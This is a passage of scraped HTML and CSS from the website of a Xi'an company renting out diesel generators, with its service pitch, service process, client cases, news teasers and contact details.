      <div class="adv_ww">提供一站式的柴油发电机组租赁服务，为不同需要用电的单位，如军工、油田矿工、工厂、医院等需临时用电单位提供后备紧急电源。<br />
        我们的发电机组功率从50KW-5000KW。功率范围广、功能齐全，有普通型、自动化型、移动电站型发电机组任君选择！</div>
    </div>
    <div class="fr wow fadeInRight"><img src="/template/pc/skin/images/ad01.jpg" alt="" /></div>
    <div class="clear"></div>
  </div>
  <div class="box">
    <div class="fl wow fadeInLeft"><img src="/template/pc/skin/images/ad02.jpg" alt="" /></div>
    <div class="adv_k2 fr">
      <div class="adv_kw">经验丰富的技术团队
        <p>Experienced technical team</p>
      </div>
      <div class="adv_ww">公司技术力量雄厚，有一批经过专业技术培训技术过硬的发电机组技术服务人员，让用户无后顾之忧。<br />
        技术人员现场安装、调试、维护、保养发电机，提供专业电工值守，根据用户需要提供24小时发电服务为用户提供有力的技术支持。</div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="box">
    <div class="adv_k3 fl">
      <div class="adv_kw">功率范围广、品牌齐全
        <p>Wide power range, complete brand</p>
      </div>
      <div class="adv_ww">我们的发电机组功率从50KW-5000KW，功率范围广、功能齐全，有普通型、自动化型、移动电站型等品牌发电机组，任君选择！<br />
        <img src="/template/pc/skin/images/20190822205127_1100349669.jpg" alt="" / style="margin-top:4px;"></div>
    </div>
    <div class="fr wow fadeInRight"><img src="/template/pc/skin/images/ad03.jpg" alt="" /></div>
    <div class="clear"></div>
  </div>
</div>
<div class="adv_bj1">
  <div class="clear"></div>
  <div class="top30"></div>
  <div class="box">
    <div class="fl wow fadeInLeft"><img src="/template/pc/skin/images/ad04.jpg" alt="" /></div>
    <div class="adv_k4 fr">
      <div class="adv_kw">完善的售后服务保障
        <p>Perfect after-sales service guarantee</p>
      </div>
      <div class="adv_ww">24小时开机，随时为用户提供面对面的咨询服务。数名服务人员巡回服务，配件齐全、发现问题及时解决，保证使用无忧。<br />
        用户租机的时间内，如出现故障，技术人员将及时到达现场。做到让客户租得称心、安心、省心、用得放心！</div>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--流程-->
<div class="process">
  <div class="totalwidth wow zoomIn animated">
    <div class="lc_wz"><span>昱晟源</span>服务流程</div>
    <div class="lc_wz_x"></div>
    <div class="lc_wzz">昱晟源将销售、租赁、维修完美融合，让您无忧无虑</div>
  </div>
  <div class="process_nr">
    <ul class="process_nr  w1200">
      <li class="process_01" data-scroll-reveal="enter left and move 220px over 2.2s">
        <div>
          <div class="fw_xz">01</div>
          <i></i>
          <p>客户需求</p>
          <b><em></em></b>
          <dl>
          </dl>
        </div>
      </li>
      <li class="process_02" data-scroll-reveal="enter left and move 220px over 2s">
        <div>
          <div class="fw_xz">02</div>
          <i></i>
          <p>确定机型</p>
          <b><em></em></b>
          <dl>
          </dl>
        </div>
      </li>
      <li class="process_03" data-scroll-reveal="enter left and move 220px over 1.8s">
        <div>
          <div class="fw_xz">03</div>
          <i></i>
          <p>制定方案</p>
          <b><em></em></b>
          <dl>
          </dl>
        </div>
      </li>
      <li class="process_04" data-scroll-reveal="enter left and move 220px over 1.6s">
        <div>
          <div class="fw_xz">04</div>
          <i></i>
          <p>签订合同</p>
          <b><em></em></b>
          <dl>
          </dl>
        </div>
      </li>
      <li class="process_05" data-scroll-reveal="enter left and move 220px over 1.4s">
        <div>
          <div class="fw_xz">05</div>
          <i></i>
          <p>运输安装</p>
          <b><em></em></b>
          <dl>
          </dl>
        </div>
      </li>
      <li class="process_06" data-scroll-reveal="enter left and move 220px over 1.2s">
        <div>
          <div class="fw_xz">06</div>
          <i></i>
          <p>岗前培训</p>
          <b><em></em></b>
          <dl>
          </dl>
        </div>
      </li>
      <li class="process_07" data-scroll-reveal="enter left and move 220px over 1s" style="margin-right:0px !important;">
        <div>
          <div class="fw_xz">07</div>
          <i></i>
          <p>启动售后</p>
          <b><em></em></b>
          <dl>
          </dl>
        </div>
      </li>
      </li>
    </ul>
    <div class="clear"></div>
    <div class="process_i"><i></i></div>
  </div>
</div>
<div class="clear"></div>

<div id="solution">
  <div class="totalwidth wow zoomIn animated">
    <div class="fuwubt"><span>昱晟源</span>客户案例 </div>
    <div class="fuwuby_x"></div>
    <div class="fuwuby">专设24小时应急服务电话，随时为用户解决故障之忧，欢迎及时来电！</div>
  </div>
  <div id="top30"></div>
  <div style="width:1200px; margin: 0 auto; height:auto;">
        <DIV id=roller_left style="OVERFLOW: hidden; WIDTH: 1200px; HEIGHT: 230px">
          <TABLE>
            <TR>
              <TD id=roller_content><table width="1200" border=0 cellspacing=0 cellpadding=0 align=center>
                  <tr>
                                        <td align=center style="padding-left:15px;line-height:20px;color:#0">
					  <a href="/index.php?m=home&c=View&a=index&aid=101"> <img src="/uploads/allimg/20230923/1-230923101154244.jpg" width="240" height="180" border=0 alt=""> </a>
					  <a href="/index.php?m=home&c=View&a=index&aid=101"> <br><br>西安钟楼饭店配电室改造项目 </a> 
					</td>
                                        <td align=center style="padding-left:15px;line-height:20px;color:#0">
					  <a href="/index.php?m=home&c=View&a=index&aid=100"> <img src="/uploads/allimg/20230923/1-23092310111N62.jpg" width="240" height="180" border=0 alt=""> </a>
					  <a href="/index.php?m=home&c=View&a=index&aid=100"> <br><br>“2022丝绸之路万里行·西望中国” </a> 
					</td>
                                        <td align=center style="padding-left:15px;line-height:20px;color:#0">
					  <a href="/index.php?m=home&c=View&a=index&aid=99"> <img src="/uploads/allimg/20230923/1-230923101026424.jpg" width="240" height="180" border=0 alt=""> </a>
					  <a href="/index.php?m=home&c=View&a=index&aid=99"> <br><br>四川·成都农业博览金秋消费季活动 </a> 
					</td>
                                        <td align=center style="padding-left:15px;line-height:20px;color:#0">
					  <a href="/index.php?m=home&c=View&a=index&aid=98"> <img src="/uploads/allimg/20230923/1-230923100ZN47.jpg" width="240" height="180" border=0 alt=""> </a>
					  <a href="/index.php?m=home&c=View&a=index&aid=98"> <br><br>西安隆基乐叶光伏科技有限公司 </a> 
					</td>
                                        <td align=center style="padding-left:15px;line-height:20px;color:#0">
					  <a href="/index.php?m=home&c=View&a=index&aid=92"> <img src="/uploads/allimg/20230923/1-230923100K43J.jpg" width="240" height="180" border=0 alt=""> </a>
					  <a href="/index.php?m=home&c=View&a=index&aid=92"> <br><br>南京顶益食品厂合作案例 </a> 
					</td>
                                        <td align=center style="padding-left:15px;line-height:20px;color:#0">
					  <a href="/index.php?m=home&c=View&a=index&aid=91"> <img src="/uploads/allimg/20230923/1-230923100620S9.jpg" width="240" height="180" border=0 alt=""> </a>
					  <a href="/index.php?m=home&c=View&a=index&aid=91"> <br><br>西安某航天单位临时保电 </a> 
					</td>
                                        <td align=center style="padding-left:15px;line-height:20px;color:#0">
					  <a href="/index.php?m=home&c=View&a=index&aid=85"> <img src="/uploads/ueditor/20210409/1-2104091RR13O.png" width="240" height="180" border=0 alt=""> </a>
					  <a href="/index.php?m=home&c=View&a=index&aid=85"> <br><br>西安风电设备有限公司调用我司九台发电机 </a> 
					</td>
                                        <td align=center style="padding-left:15px;line-height:20px;color:#0">
					  <a href="/index.php?m=home&c=View&a=index&aid=84"> <img src="/uploads/allimg/20210520/1-21052011451Y62.jpg" width="240" height="180" border=0 alt=""> </a>
					  <a href="/index.php?m=home&c=View&a=index&aid=84"> <br><br>金隅冀东水泥厂 临时发电 </a> 
					</td>
                                        <td align=center style="padding-left:15px;line-height:20px;color:#0">
					  <a href="/index.php?m=home&c=View&a=index&aid=83"> <img src="/uploads/ueditor/20210409/1-2104091RH3105.png" width="240" height="180" border=0 alt=""> </a>
					  <a href="/index.php?m=home&c=View&a=index&aid=83"> <br><br>丹凤门身态新品发布会 </a> 
					</td>
                                        <td align=center style="padding-left:15px;line-height:20px;color:#0">
					  <a href="/index.php?m=home&c=View&a=index&aid=72"> <img src="/uploads/ueditor/20201021/1-20102116315IC.png" width="240" height="180" border=0 alt=""> </a>
					  <a href="/index.php?m=home&c=View&a=index&aid=72"> <br><br>中贸广场临时发电 </a> 
					</td>
                      
                  </tr>
                </table></TD>
              <TD id=roller_temp vAlign=top ></TD>
            </TR>
          </TABLE>
        </DIV>
                              <script language="JavaScript" type="text/JavaScript">
                                var h_roller_speed_dzweb=25
                                roller_temp.innerHTML=roller_content.innerHTML
                                function H_Roller_Marquee_dzweb(){
                                if(roller_temp.offsetWidth-roller_left.scrollLeft<=0)
                                roller_left.scrollLeft-=roller_content.offsetWidth
                                else{
                                roller_left.scrollLeft++
                                }
                                }
                                var h_roller_variable_dzweb=setInterval(H_Roller_Marquee_dzweb,h_roller_speed_dzweb)
                                roller_left.onmouseover=function() {clearInterval(h_roller_variable_dzweb)}
                                roller_left.onmouseout=function() {h_roller_variable_dzweb=setInterval(H_Roller_Marquee_dzweb,h_roller_speed_dzweb)}
                              </script>
  </div>
</div>

<!--新闻动态-->
<div id="top50"></div>


<div class="totalwidth wow zoomIn animated">
  <div class="fuwubt"><span>昱晟源</span>新闻中心 </div>
  <div class="fuwuby_x"></div>
  <div class="fuwuby">精选公司新闻、客户问答等资讯，让您10秒懂行不被坑</div>
</div>

<div id="top30"></div>

<link rel="stylesheet" href="/template/pc/skin/css/animate.min.css">

<div class="new w1200">
  <div class="new_til">
        <li id="yidongtss0" onMouseOver="javascript:yidong_showss(0);" class="out"> <a href="/index.php?m=home&c=Lists&a=index&tid=12">公司动态</a></li>
	    <li id="yidongtss1" onMouseOver="javascript:yidong_showss(1);" class="out"> <a href="/index.php?m=home&c=Lists&a=index&tid=13">行业资讯</a></li>
		<div class="clear"></div>
  </div>
  

  <div class="new_nor w1200 ssli wow animated bounceInLeft" data-wow-delay="0.2s" id="yidongdiss0">
    <div class='divdgweb_new_div'>
	
	        <div class="divdgweb_new_div_item">
        <div class="divdgweb_new_div_item_date">
          <div class="divdgweb_new_div_item_year">22-</div>
          <div class="divdgweb_new_div_item_month">09-</div>
          <div class="divdgweb_new_div_item_day">26</div>
        </div>
        <div class="divdgweb_new_div_item_content">
          <div class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="/index.php?m=home&c=View&a=index&aid=97" title="">安装发电机的时候应该怎么做</a></div>
          <div class="divdgweb_new_div_item_body">&nbsp; &nbsp; &nbsp; 现在很多人都会选择发电机出租，因为发电机并不是每天每时每刻都可以用拥有的，那么，既然租了发电机，发电机应该如何安装？这......</div>
        </div>
        <div class="news_div_item_pic"> <a href="/index.php?m=home&c=View&a=index&aid=97"> <img src="/uploads/ueditor/20210409/1-2104091RK2C9.png" class="news_div_item_image" title="" alt=""> </a> </div>
      </div>
            <div class="divdgweb_new_div_item">
        <div class="divdgweb_new_div_item_date">
          <div class="divdgweb_new_div_item_year">22-</div>
          <div class="divdgweb_new_div_item_month">09-</div>
          <div class="divdgweb_new_div_item_day">26</div>
        </div>
        <div class="divdgweb_new_div_item_content">
          <div class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="/index.php?m=home&c=View&a=index&aid=96" title="">柴油发电机组对场地的要求</a></div>
          <div class="divdgweb_new_div_item_body">&nbsp; &nbsp; &nbsp; 柴油发电机组对场地的要求，直接关系到机组的使用情况和工作效率，所以客户在给柴油发电机选组的时候必须要考虑周全，下面小编......</div>
        </div>
        <div class="news_div_item_pic"> <a href="/index.php?m=home&c=View&a=index&aid=96"> <img src="/uploads/ueditor/20200113/1-200113152H0Q0.jpg" class="news_div_item_image" title="" alt=""> </a> </div>
      </div>
            <div class="divdgweb_new_div_item">
        <div class="divdgweb_new_div_item_date">
          <div class="divdgweb_new_div_item_year">22-</div>
          <div class="divdgweb_new_div_item_month">09-</div>
          <div class="divdgweb_new_div_item_day">26</div>
        </div>
        <div class="divdgweb_new_div_item_content">
          <div class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="/index.php?m=home&c=View&a=index&aid=95" title="">影响发电机行业发展的因素</a></div>
          <div class="divdgweb_new_div_item_body">&nbsp; &nbsp; &nbsp; 目前，尽管我国发电机出租行业发展不错，但是同样有制约出租发电机行业的因素，下面小编来和大家介绍一下。&nbsp; &n......</div>
        </div>
        <div class="news_div_item_pic"> <a href="/index.php?m=home&c=View&a=index&aid=95"> <img src="/uploads/ueditor/20200113/1-2001131520203J.jpg" class="news_div_item_image" title="" alt=""> </a> </div>
      </div>
            <div class="divdgweb_new_div_item">
        <div class="divdgweb_new_div_item_date">
          <div class="divdgweb_new_div_item_year">22-</div>
          <div class="divdgweb_new_div_item_month">09-</div>
          <div class="divdgweb_new_div_item_day">26</div>
        </div>
        <div class="divdgweb_new_div_item_content">
          <div class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="/index.php?m=home&c=View&a=index&aid=94" title="">汽油发电机检修人员有哪些要求</a></div>
          <div class="divdgweb_new_div_item_body">&nbsp; &nbsp; &nbsp; 在了解汽油发电机工作原理、结构、使用调整与维护保养的基础上，还必须进一步了解机组在什么条件下才能正常运行，什么情况下容......</div>
        </div>
        <div class="news_div_item_pic"> <a href="/index.php?m=home&c=View&a=index&aid=94"> <img src="/public/static/common/images/not_adv.jpg" class="news_div_item_image" title="" alt=""> </a> </div>
      </div>
            <div class="divdgweb_new_div_item">
        <div class="divdgweb_new_div_item_date">
          <div class="divdgweb_new_div_item_year">22-</div>
          <div class="divdgweb_new_div_item_month">09-</div>
          <div class="divdgweb_new_div_item_day">26</div>
        </div>
        <div class="divdgweb_new_div_item_content">
          <div class="divdgweb_new_div_item_title"><a class="divdgweb_new_div_item_a" href="/index.php?m=home&c=View&a=index&aid=93" title="">发电机组维护避免拉缸故障</a></div>
          <div class="divdgweb_new_div_item_body">发电机组维护过程中怎么避免拉缸故障呢?下面来讲讲柴油发电机组拉缸故障的现象以及原因.　　一、柴油发电机组拉缸故障现象:　　1.柴油发电机组发生拉缸后的外部特征是......</div>
        </div>
        <div class="news_div_item_pic"> <a href="/index.php?m=home&c=View&a=index&aid=93"> <img src="/uploads/ysy/37.jpg" class="news_div_item_image" title="" alt=""> </a> </div>
      </div>
       
	  
    </div>
  </div>

  <div class="clear"></div>
</div>

<!--start-->
<!--简介-->

<div class="ab_bj">
  <div class="abou box">
    <div class="ab_c">
      <div class="ab_fl">
        <p><a><img src="/template/pc/skin/images/about01.png"><br>
          企业形象</a></p>
        <p><a><img src="/template/pc/skin/images/about02.png"><br>
          发电机租赁</a></p>
        <p><a><img src="/template/pc/skin/images/about03.png"><br>
          技术支持</a></p>
      </div>
      <div class="ab_fr">
        <h4>关于我们 </h4>
        <span>将销售、租赁、维修完美融合，让您无忧无虑</span>
        <p>&nbsp; &nbsp; &nbsp; 公司专业从事发电机租赁、发电机出租、发电机组租赁、发电车租赁等业务。公司拥有50KW到5000kw各种功率的进口静音发电机组（三菱、沃尔沃、劳斯莱斯、康明斯等）一百多台，并提供先进的工程技术、配套工程建设及机组出租与保养服务，来满足中国市场日渐提高的供电要求。&nbsp; &nbsp; &nbsp; 公司有专业的技术......[<a href="/index.php?m=home&c=Lists&a=index&tid=1">查看更多+</a>] </p>
      </div>
    </div>
  </div>
</div>

<div>
  <!--导航-->
  <div class="hz_c box">
  
        <div class="hz_a">
      <h4> <a href="/index.php?m=home&c=Lists&a=index&tid=2" target="_blank" title="">产品展示 </a> </h4>
      <p>
			    <a href="/index.php?m=home&c=Lists&a=index&tid=14" title="">中压发电车租赁 </a> 
	    	    <a href="/index.php?m=home&c=Lists&a=index&tid=7" title="">柴油发电机 </a> 
	    	    <a href="/index.php?m=home&c=Lists&a=index&tid=8" title="">静音发电机 </a> 
	    	    <a href="/index.php?m=home&c=Lists&a=index&tid=9" title="">环保发电机 </a> 
	    	    <a href="/index.php?m=home&c=Lists&a=index&tid=10" title="">移动电源车 </a> 
	    	  </p>
    </div>
	    <div class="hz_a">
      <h4> <a href="/index.php?m=home&c=Lists&a=index&tid=3" target="_blank" title="">新闻中心 </a> </h4>
      <p>
			    <a href="/index.php?m=home&c=Lists&a=index&tid=12" title="">公司动态 </a> 
	    	    <a href="/index.php?m=home&c=Lists&a=index&tid=13" title="">行业资讯 </a> 
	    	  </p>
    </div>
	    <div class="hz_tel">服务热线 <span>180-6689-2489</span> <a href="" target="_blank">在线咨询</a></div>
  </div>
</div>

<div class="clear"></div>

<div>
  <!--版权-->
  <div class="footWrap">
    <div class="footer">
      <div class="ft_c">
        <div class="ft_logo">
          <p>陕西昱晟源机械设备工程有限公司-发电机租赁-中压发电车租赁  版权所有<br>
             备案号:<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">陕ICP备20000523号-1</a></a> <br>
            技术支持：<a href="http://www.ctrlcn.com/">CTRLCN</a><br>
          </p>
        </div>
        <div class="ft_wz">
          <ul>
            <li><img src="/template/pc/skin/images/b1.jpg">手机：180-6689-2489</li>
            <li><img src="/template/pc/skin/images/b3.jpg">邮箱：294123003@qq.com </li>
            <li><img src="/template/pc/skin/images/b2.jpg">固话：180-6689-2489</li>
            <li><img src="/template/pc/skin/images/b4.jpg">网址：http://www.ysypower.com</li>
            <li><img src="/template/pc/skin/images/b5.jpg">地址：陕西省西安市未央区石化大道</li>
          </ul>
        </div>
        <div class="erwm">
          <p><img src="/template/pc/skin/images/ewm.jpg"><span>扫一扫，更多精彩</span></p>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--友情-->
<div class="link ">
  <div class="box">
    <div class="link_l fl">
      <div class="link_tb fl"><img src="/template/pc/skin/images/link.png" alt="友情链接"/></div>
      <div class="link_z fr">友情链接：</div>
    </div>
    <div class="link_r fl">
      <style type='text/css'>
                    .linkTagcs
                    { 
                    width:930px;
                 height:auto;}
                    .linkTagcs ul
                    {margin:0px;padding:0px;list-style-type:none;}
                    .linkTagcs li
                    {list-style:none;margin:0px;  padding-right:12px;line-height:74px;float:left;}
                    .linkTagcs li a
                    {color:#fff;word-break:break-all;}
                    .linkTagcs li img
                    {border:0px;}
                    </style>
      <div class='linkTagcs'>
        <ul>
		          </ul>
      </div>
    </div>
    <div class="fr link_sq "><a href="">+友情链接申请加入</a></div>
  </div>
</div>


<style>
/*浮动QQ*/
.back-top-container {display: block;position: fixed;right: 50px; bottom: 50px;cursor: pointer; z-index: 99999;}
.back-top { opacity: 0.8; width: 32px; height: 32px; z-index:10000000; background: #06388e url(/template/pc/skin/images/20191021150958_1151334834.png) center center no-repeat; }
.back-top:hover {opacity: 1; }
.back-top-text { margin-top: 3px; padding-left: 7.5px; width: 32px; border: 1px solid #000; border-radius: 5px; background: #fff; }
.back-top:hover {
opacity: 1; }
.yb_conct {position: fixed; z-index: 9999999;top: 200px;right: -127px; cursor: pointer;transition: all .3s ease; }
.yb_conct a { color: #fff; font-size:14px; text-decoration: none; }
.yb_conct a:hover { color: #fff; font-size:15px; }
.yb_bar ul li {width: 180px;height: 53px;font: 14px/53px 'Microsoft YaHei'; color: #fff; text-indent: 54px; margin-bottom: 1px; border-radius: 3px; transition: all .5s ease; overflow: hidden; }
.yb_bar .yb_top { background: #06388e url(/template/pc/skin/images/20191021150958_1338925613.png) no-repeat 0 0; }
.yb_bar .yb_phone { background: #06388e url(/template/pc/skin/images/20191021150958_1338925613.png) no-repeat 0 -57px; font-size:14px; }
.yb_bar .yb_QQ { text-indent: 0; background: #06388e url(/template/pc/skin/images/20191021150958_1338925613.png) no-repeat 0 -113px; }
.yb_bar .yb_ercode { /*height:200px;*/ background: #06388e url(/template/pc/skin/images/20191021150958_1338925613.png) no-repeat 0 -169px;}
.hd_qr { margin-left:30px; }
.yb_QQ a { display: block; text-indent: 54px; width: 100%; height: 100%; color: #fff; }
</style>

<script src="/template/pc/skin/js/gototop.js"></script>

<div class="back-top-container" id="gotop">
  <div class="yb_conct">
    <div class="yb_bar">
      <ul>
        <li class="yb_top">返回顶部</li>
        <li class="yb_phone"><a href="tel:180-6689-2489" title="立即拨打">180-6689-2489</a></li>
        <li class="yb_phone"><a href="tel:180-6689-2489" title="立即拨打">180-6689-2489</a></li>
        <li class="yb_ercode" style="height:53px;">手机网站<br>
          <img class="hd_qr" width="125px"  src="/template/pc/skin/images/ewm.jpg" > </li>
        
      </ul>
    </div>
  </div>
</div>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://ysypower.com/template/pc/skin/css/allbag.css
body_size: 8113
content:
.rightarrowpointer{display:none;}
*{ box-sizing:border-box;}
.dgweb_list_item_desc{ width:850px !important;}
A:link{font-size:14px;}
body{
  width: 100%;
  font-size: 14px;
  background: #FFF;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family:"Microsoft Yahei";
  color: #222;
}
div{
  margin: 0px;
  /* [disabled]padding: 0px; */
}
span,p{margin: 0px; padding: 0px;}
h1,h2,h3,h4,h5,h6{margin: 0px; padding: 0px;}
img{margin: 0px; padding: 0px;}
dl,dt,dd,ol,ul,li{margin: 0px; padding: 0px; list-style: none;}
img{
  border-right-width: 0px;
  border-top-width: 0px;
  border-bottom-width: 0px;
  border-left-width: 0px;
}
from,input,select{margin: 0px; padding: 0px;}
.clear{clear:both; font-size:0px; overflow:hidden; height:0px;}
a{ color: #343434; font-size: 14px;	 text-decoration: none;}
a:hover{ color: #06388e; text-decoration: none;}
.border_bg{width:auto; height:auto; margin:0 auto; }
.cp img{border:1px solid #e8e8e8; }
.cp img:hover{border:1px solid #06388e; }
.cp2 img{border:2px solid #e8e8e8;}
.cp2 img:hover{border:2px solid #06388e;}
.white a{ text-decoration: none; color:#fff;}	
.white a:hover{ color: #717171; text-decoration: none;}
input,button,select,textarea{outline:none}
.font_1{font-size:16px; color:#343434;}	
.box { width: 1200px; margin: 0 auto; height:auto;}
.totalwidthpercent {width:100%; margin:0 auto;}	
.fl{ float:left;}
.fr{ float:right;}	
#classimgshow2{line-height:38px;}
.topspacing{ width:100%; height:40px; margin:0 auto;}
#top5,#top10,#top20,#top50,#top55,#top30,#top90,#top60,#head,#top,#products,#youshi,#bq{width:100%; margin:0 auto; overflow:hidden;}
#top5{height:5px; overflow:hidden;}
#top10{height:10px; overflow:hidden;}
#top20{height:20px; overflow:hidden;}
#top30{height:30px; overflow:hidden;}
#top40{height:40px; overflow:hidden;}
#top50{height:50px; overflow:hidden;}
#top55{height:55px; overflow:hidden;}
#top60{height:60px; overflow:hidden;}
#top90{height:90px; overflow:hidden;}
/*内页导航*/
.strong_title{ display:none;}
.mianbxContent{ text-align: left !important; font-size: 14px !important;  padding-left:20px;   border:1px dashed #e3e3e3; margin-bottom:20px !important; height:55px !important; line-height:55px !important; width:100% !important;}
.mianbxContent a{font-size: 14px !important;}
.mianbxContent a:hover{font-size: 14px !important;}
/*内页  上一页 下一页*/
.pages_info{overflow:hidden;text-align:center;margin-top: 20px !important;}
.pages_info span{display:inline-block;padding:5px 12px;border: 1px dashed #ccc;}
.pages_info span+span{margin-left:5px;}
/*抬头*/
#top{width:100%; height:36px; line-height: 36px;color: #949494;}
.top_l{ width:500px; margin:0 auto;}
#top span{ display:block;}
#top a{ color:#949494;}
#top a:hover{text-decoration:underline;color: #e70031;}
#top_yy{width:100%;height: 10px; background:url(../images/top_bg.jpg) repeat-x; margin:0 auto;}
.head_logo{ margin-top:20px;  margin-bottom:20px;}
.head_nane{ margin-top: 22px;}
.head_xian{ margin-left:5px; margin-top: 30px; margin-right:5px;}
.head_adv{ margin-top: 24px; font-size: 18px; line-height:29px; color: #3e3e3e;}
.head_adv font { color: #06388e; font-size: 30px; display: block; line-height: 40px;  font-weight:bold;}
.tel{padding:25px 0 0 42px;background: url(../images/top.png) no-repeat 0 20px;white-space: nowrap;color: #666;line-height: 23px;font-size: 15px;}
.tel b {color: #343434;line-height: 35px;font-size: 35px;font-family: Times New Roman;display: block;}
/*导航*/
#nav_bg{width: 100%;height:60px;background:#06388e;margin: 0 auto; }	
#nav_c{width: 1200px;height: 60px;margin: 0 auto;}
#nav{width:1200px; height:60px; float:left;}
#nav li{width:auto;float: left;text-align: center;height: 60px;background: url(../images/nav.jpg) left no-repeat;
font-size: 15px;line-height: 60px;}
#nav li a{font-size: 16px; font-weight:bold; padding:0px 24px;color: #fff;}
#nav li :hover{display:block;background:url(../images/20190822141929_439481702.jpg) center;color:#fff; font-size:16px; font-weight:bold }
#nav .a_nav a{display: block;width:auto;font-size: 16px; font-weight:bold; padding:0px 24px;background:url(../images/nav_hover.jpg) center;margin-left:2px; color:#fff;}
/*幻灯片*/
#banner{margin-top:0px; height:600px;overflow:hidden;}
.focus {width:100%; height:600px; overflow:hidden; position:relative; }
.focus ul {height:600px; position:absolute;}
.focus ul li {float:left; width:100%; height:600px; overflow:hidden; position:relative; background:#000;}
.focus ul li div {position:absolute; overflow:hidden;}
.focus .btnBg {position:absolute; width:100%; height:20px; left:0; bottom:0; background:#000; display:none;}
.focus .btn {position:absolute; width:1200px; left:50%; margin-left:-501px; height:24px; bottom:40px; text-align:right;}
.focus .btn span {display:inline-block; _display:inline; _zoom:1; width:25px; height:24px; line-height:24px; text-align:center; _font-size:0; margin-left:5px; cursor:pointer; background:#ccc;}
.focus .btn span.on {background:#fff;}
.focus .preNext {width:45px; height:100px; position:absolute; top:200px; background:url(../images/20190822220929_182263995.png) no-repeat 0 0; cursor:pointer;}
.focus .pre {left:0;}
.focus .next {right:0; background-position:right top;}
/*搜索*/
#search_bg{width: 100%; height:81px; background:url(../images/search_bg.jpg) repeat-x; margin: 0 auto; color: #666666;}
#search_c{ width: 1200px; height: 72px; margin: 0 auto;}
#search_l{ width: 800px;float: left;font-size: 14px;line-height: 72px;}
#search_l a{ font-size:14px; color: #666666;}
#search_l :hover{color: #06388e;}
#search_r{float: right; padding-top: 16px;}
#search_r li{float:left;}
/*产品*/
.prod_l { background: #06388e;  width:270px; height:955px;}
.prod_t { color: #fff; font-size:16px; line-height: 34px; text-align:center; text-transform:uppercase; padding-top:30px;}
.prod_t span { font-weight: bold; display: block;  font-size:30px;  }
.prod_f { width:270px; height:auto; }
.prod_f li{ width:270px; height:49px; background:url(../images/20190822145604_873675705.jpg) center no-repeat; float:left; line-height:49px; font-size:16px; color:#444444; margin-top:20px; }
.prod_f li a{ font-size:16px; color:#444444; padding-left:30px; display:block;}
.prod_f li a:hover{ font-size:16px; color:#e10012;  padding-left:36px; transition: all 0.5s linear; }
.prod_m { background:url(../images/20190822151621_345195891.jpg);  line-height:45px;  padding-left:40px;}
.markermenu ul li a{ font-weight:normal !important; font-size:14px !important;}
ul.blackwhite { display:none !important; }
.prod_lx { text-align:center; line-height:30px; font-size:20px; color:#fff;     margin-top: 18px; border-top: 1px dashed #FFF; padding-top: 20px;}
.prod_lx p{font-size:28px; font-weight:bold;}
.products_bg{ width:900px; height:auto; margin:0 auto;}
.products_ct{width:900px; height:308px; background:url(../images/20190822154534_1713214022.jpg) no-repeat center; margin:0 auto;}
.products_ct_l{width:434px; height:274px; float:left; padding-top: 17px; padding-left: 17px;}
.products_ct_r{width:441px; float:right; text-align:center; padding-top:58px; padding-right:18px;}
.products_ct_r p{ font-size:36px; color:#06388e; line-height: 38px; font-weight:bold; padding-bottom: 20px}
.products_ct_r ul{width:441px; margin:0 auto;}
.products_ct_r li{ width:365px; height:34px; line-height:34px; font-size:15px; color:#666; float:left; margin:6px 29px; text-align:left;}
.products_kk{ width:77px; height:34px; text-align:center; line-height:34px; font-size:16px; color:#fff; float:left; background:#06388e; margin-right: 10px;}
.prod2 table td span a{display: block;width:292px;color: #333; background:#f7f7f7; line-height:40px; border-bottom:#eeeeee 3px solid;}
.prod2>table>tbody>tr>td {float: left;padding:0 ;width:295px;margin:0px 5px 10px 0;position: relative; }
.prod2>table>tbody>tr>td>a {display: block;float: left;width:292px;padding-left: 0px !important;position: relative;overflow: hidden;}
.prod2>table>tbody>tr>td>a>.ceshigo {width: 100%;background: rgba(0, 0, 0, 0.4);height: 100%;position: absolute;bottom: 0;left: -100%;-webkit-transition: 0.3s all ease-in-out;transition: 0.3s all ease-in-out;}
.prod2>table>tbody>tr>td>a>.ceshigo a {display: block;color: #fff;font-size: 16px;font-weight: bold;padding-top: 20%;}
.prod2>table>tbody>tr>td>a>.ceshigo p {height: 22px;line-height:22px;border-radius: 10px;border: 1px solid #fff;-webkit-transition: all 0.3s 0.3s;transition: all 0.3s 0.3s;padding: 1px 15px;margin: 15px auto;display: block;font-size: 13px;color: #fff;width:100px;text-align: center;position: relative;bottom: -180px;margin-top:65px;}
.prod2>table>tbody>tr>td:hover>a>.ceshigo {left: 0;}
.prod2>table>tbody>tr>td:hover>a>.ceshigo p {left: 0;bottom: 0;}
.prod2>table>tbody>tr>td>a>img {width:290px; background:#fff;}
.beta5 {display: block;position: absolute;-webkit-transition: 0.5s all ease-in-out;transition: 0.5s all ease-in-out;}
.beta5 {width:40px;height:40px;border-radius: 50%;background:#06388e url(../images/20190822165313_880609476.png) no-repeat center;left: 115px;top:70px;-webkit-transform: scale(0);transform: scale(0);}
.prod2>table>tbody>tr>td:hover .beta5 {-webkit-transition-delay: 0.2s;transition-delay: 0.2s;-webkit-transform: scale(1);transform: scale(1);}
/*留言*/
.feed_bj { width:100%; margin:0 auto; background:url(../images/20190823191616_1920452455.jpg) no-repeat center;; height:380px; padding: 50px 0;}
.co_r{width: 260px; float: left; margin-top: 10px;}
.co_rt{width: 260px; float: left; font-size: 26px; font-weight: bold; line-height: 36px; text-align: left;  color: #fff;}
.co_rt span{display: block; font-size: 21px; color: #fff; text-transform: uppercase; font-family: Impact,Arial; font-weight: normal;}
.co_rimg{width:231px; float: left; height: 150px; margin-top:32px; overflow: hidden;}
.course{width: 860px; float:right;}
.course dl{width: 200px; overflow: hidden;float: left; border-radius: 10px; background: #fff; border:3px #fff solid;}
.course dl+dl{margin-left: 20px;}
.course dl:hover{color: #fff;}
.course dt{width: 200px; overflow: hidden;}
.course dt img{width: 200px; height: 150px;}
